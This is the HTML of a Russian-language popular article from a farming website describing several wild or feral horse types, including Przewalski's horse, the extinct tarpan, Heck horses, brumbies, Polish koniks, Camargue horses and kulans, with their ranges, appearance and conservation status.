<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/06-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10860" src="https://znaifermu.ru/wp-content/uploads/2019/05/06-2.jpg" alt="Выдерживают морозы " width="600" height="379" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/06-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/06-2-300x190.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10860" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20379%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/06-2.jpg" alt="Выдерживают морозы " width="600" height="379" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/06-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/06-2-300x190.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="379"></span></a></p>
<h3 style="margin: 16.0pt 0cm 4.0pt 0cm;" id="loshad-przhevalskogo"><span style="font-size: 14.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Лошадь Пржевальского </span></h3>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Данный вид или подвид находится на грани исчезновения. Территория Казахстана, Сибири, Западной Европы и в некоторые части Монголии &#8212; места, где живут лошади. В неволе, в зоопарках, содержится 2000 чистокровных особей.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Отличаются маленьким ростом до 145 сантиметров, грива стоит ирокезом и никогда не свисает на бок. А хвост похож на ослиный, с кисточкой на конце. Кони только одной масти – саврасой (песчано-желтой, с темными участками на ногах).</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Это социальные животные, которые живут небольшими стадами, до 15 голов. Во главе &#8212; взрослая и опытная самка. На пастбища выходят ранним утром или в сумерки, днем предпочитают отдыхать.</span></p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/k4332W1Nj3c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3 style="margin: 0cm 0cm 8.0pt 0cm;" id="tarpan"><span style="font-size: 14.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Тарпан</span></h3>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Тарпаны &#8212; предки современных коней. Вымерли уже более 150 лет назад. Последний вид исчез с поверхности Земли в 1879 году.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Вымирание произошло из-за вырубки лесов и слишком маленькой площади для проживания. Кроме всего этого, тарпанов убивали на мясо и для получения шкур.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Делились на два вида – лесного и степного. Подолгу могли обходиться без воды, как и верблюды.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Водились огромными группами по 80-100 особей в некоторых частях России и Восточной Европы. Отличались маленьким ростом. Считается, что еще в 1890 годах можно было встретить в некоторых зоопарках России помесь тарпана и домашней лошади.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Интересно, что переводится слово «тарпан», как «бежать вперед». Тарпаны были дикими, пугливыми и осторожными, объездить их не удалось.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Многие ученые пытались вывести заново эту разновидность, но результат был неутешительный. Есть вид коней, похожих на тарпанов &#8212; лошади Хека. Они похожи внешне, но внутреннее строение – разное. А также тарпановидные польские коники.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/09-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10861" src="https://znaifermu.ru/wp-content/uploads/2019/05/09-2.jpg" alt="Еды совсем нет " width="600" height="378" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/09-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/09-2-300x189.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10861" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20378%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/09-2.jpg" alt="Еды совсем нет " width="600" height="378" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/09-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/09-2-300x189.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="378"></span></a></p>
<h3 style="margin: 0cm 0cm 8.0pt 0cm;" id="loshad-heka"><span style="font-size: 14.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Лошадь Хека</span></h3>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Хеки обитают на территории Италии, Испании, Франции, Германии и других стран. Считаются одной из самых распространенных диких разновидностей коней в мире. </span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Этот вид появился относительно недавно – в 1933 году в Германии, Мюнхене (зоопарк Хеллабрунн). Главная цель в выведении лошади Хека: восстановить вымерших лошадей тарпанов. Задумка не удалась, но внешне две разновидности лошадей похожи друг на друга.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Лошади Хека имеют наполовину свисающую на бок гриву, масть у них бывает практически любая. Рост – до 150 сантиметров.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Большинство представителей вида живут в заповедниках, охота на них запрещена.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/02-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10862" src="https://znaifermu.ru/wp-content/uploads/2019/05/02-2.jpg" alt="Нашли воду " width="600" height="377" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/02-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/02-2-300x189.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10862" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20377%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/02-2.jpg" alt="Нашли воду " width="600" height="377" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/02-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/02-2-300x189.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="377"></span></a></p>
<h3 style="margin: 0cm 0cm 8.0pt 0cm;" id="brambi"><span style="font-size: 14.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Брамби</span></h3>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Это малоизвестная лошадиная разновидность &#8212; наиболее популярная в Австралии. Похожа на домашнюю, достаточно высокого роста – до 165 сантиметров. Бывает самых любых мастей – от серой до вороной.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Проживают табунами до 100 голов. Часто брамби вместо сочной травы приходится есть кору деревьев и ветки мелких кустарников, так как в Австралии жарко, и трава практически не растет.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Воду этим коням найти еще сложней. Многие жеребята умирают из-за жажды. На поиски водоема уходит несколько дней. А в засушливые месяцы – недель. Поэтому многие люди устанавливают искусственные колодцы с питьевой водой, чтобы спасти животных.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Интересно то, что брамби в Австралии никто не любит. И многие хотят истребить всех особей. Все объясняется тем, что брамби «хулиганят» &#8212; забегают на чужие участки и едят овощи с огородов. </span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Не смотря на небольшое количество брамби, в Красную книгу они не занесены. А закон запрещает отстреливать животных любых видов. </span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/08-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10863" src="https://znaifermu.ru/wp-content/uploads/2019/05/08-2.jpg" alt="Разной масти " width="600" height="381" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/08-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/08-2-300x191.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10863" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20381%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/08-2.jpg" alt="Разной масти " width="600" height="381" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/08-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/08-2-300x191.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="381"></span></a></p>
<h3 style="margin: 0cm 0cm 8.0pt 0cm;" id="polskie-koniki"><span style="font-size: 14.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Польские коники</span></h3>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Исходя из названия, можно понять, что польские коники появились и обитают на территории Польши.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Масть коников – мышастая, темно-серая. Вдоль спины – длинный ремень, черный. Это обязательный признак польских коников. Рост – 130-140 сантиметров. Грива свисает на бок.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Польские коники, как и лошади Хека, выводились специально для возрождения тарпанов.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Многие из них заезжены и используются в конном спорте. Подходят для детей. В дикой природе популяция с каждым годом сужается.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/12-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10864" src="https://znaifermu.ru/wp-content/uploads/2019/05/12-2.jpg" alt="Купаются в прибое " width="600" height="377" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/12-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/12-2-300x189.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10864" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20377%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/12-2.jpg" alt="Купаются в прибое " width="600" height="377" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/12-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/12-2-300x189.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="377"></span></a></p>
<h3 style="margin: 0cm 0cm 8.0pt 0cm;" id="kamargu"><span style="font-size: 14.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Камаргу</span></h3>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Водятся на средиземноморском берегу Франции, рядом с болотами возле реки Роны. Имеют светло-серую окраску, рост – до 150 сантиметров.</span></p>
<blockquote>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Жеребята камаргу рождаются вороными, гнедыми или рыжими. А через год цвет шерсти меняется на светло-серый.</span></p>
</blockquote>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Имеют второе название – «морские лошади». Это связано с тем, что кони любят резвиться в морском прибое.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/11-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10865" src="https://znaifermu.ru/wp-content/uploads/2019/05/11-2.jpg" alt="Равнинная местность " width="600" height="372" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/11-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/11-2-300x186.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10865" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20372%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/11-2.jpg" alt="Равнинная местность " width="600" height="372" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/11-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/11-2-300x186.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="372"></span></a></p>
<h3 style="margin: 0cm 0cm 8.0pt 0cm;" id="kulan"><span style="font-size: 14.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Кулан</span></h3>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Этот вид мало смахивает на коней, больше напоминает осла. В настоящее время проживает в Туркмении, в юго-восточной части. А также в Казахстане, на Украине.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Занесены в Красную книгу. Причина вымирания этих животных – охота, уменьшение территории степных лесов и загрязнение водоемов.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Длина туловища до 200 сантиметров, высота &#8212; 125, масса &#8212; до 300 килограммов. Масть желтого цвета разных тонов, от головы и до хвоста по спине идет темная полоска.</span></p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/J4AipAVg_Ts?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Если статья вам понравилась, поставьте, пожалуйста, лайк и сделайте репост. Комментарии открыты для обсуждений и заметок.</span></p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="10851"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;965a0527f652bb6fed5459e6426d87caf28db2a9b504ddbf3184fdc8bce51bc4&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-5" data-post-id="10851" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/loshadi/porody-konej/v-prirode.html" content="Жизнь диких лошадей в природе">
<meta itemprop="dateModified" content="2019-05-06">
<meta itemprop="datePublished" content="2019-05-06T20:02:49+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-12070" class="post-card post-card-related post-12070 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/orlovskiy_rysak-e1657826568906-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/orlovskiy_rysak-e1657826568906-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html">Порода лошадей орловский рысак — описание породы, содержание и уход</a></div></header><div class="post-card__content">Среди многочисленных пород лошадей особенно выделяется орловский рысак, без нее слабо представляется развитие отечественного</div>
</div>
<div id="post-11599" class="post-card post-card-related post-11599 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/dikie-loshadi-stepnoj-tarpan-heka-i-kon-przhevalskogo-v-prirode.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Предок домашних лошадей - дикая степная лошадь" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Предок домашних лошадей - дикая степная лошадь" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/dikie-loshadi-stepnoj-tarpan-heka-i-kon-przhevalskogo-v-prirode.html">Дикие лошади: степной тарпан, хека и конь Пржевальского в природе</a></div></header><div class="post-card__content">История лошади насчитывает 60 млн. лет. Потребовались долгие века, прежде чем живое существо в</div>
</div>
<div id="post-11598" class="post-card post-card-related post-11598 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/loshadi-poni-spisok-porod-s-opisaniem-i-foto.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Породы пони с фотографиями и названиями" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Породы пони с фотографиями и названиями" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/loshadi-poni-spisok-porod-s-opisaniem-i-foto.html">Лошади пони: список пород с описанием и фото</a></div></header><div class="post-card__content">Происхождение С точки зрения учёных, первые виды этих мини-скакунов появились на островах Европы и</div>
</div>
<div id="post-11321" class="post-card post-card-related post-11321 post type-post status-publish format-standard has-post-thumbnail  category-loshadi category-porody-konej">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/zhemchuzhina-oazisa-ahali-ahaltekinskie-loshadi.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2020/12/orig-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2020/12/orig-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2020/12/orig-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2020/12/orig-330x140.png" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2020/12/orig-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2020/12/orig-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Лошади</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/zhemchuzhina-oazisa-ahali-ahaltekinskie-loshadi.html">Жемчужина оазиса Ахали. Ахалтекинские лошади</a></div></header><div class="post-card__content">Ахалтекинский конь.   Ух, он буквально завораживает своим экстерьером, который расходится с общепринятыми 